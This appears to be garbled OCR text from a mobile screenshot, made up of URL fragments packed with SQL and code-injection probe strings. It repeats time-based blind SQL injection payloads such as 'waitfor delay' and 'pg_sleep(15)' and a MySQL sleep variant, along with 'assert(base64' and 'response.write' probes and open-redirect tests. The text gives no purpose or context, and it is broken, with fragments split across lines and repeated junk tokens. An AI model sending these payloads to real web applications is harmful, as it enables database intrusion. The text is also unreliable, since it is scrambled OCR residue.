
delay '0:0:15' -- gimsyntw') or 299=(select 299 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=;assert(base64
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ;@@958zs; waitfor delay '0:0:15' --
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=response.write
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' -- gimsyntw') or
299=redirtest.acx;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=redirtest.acx
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' -- 4cj4m1gk';
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- k2dpjmol' or 627=(select 627
from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3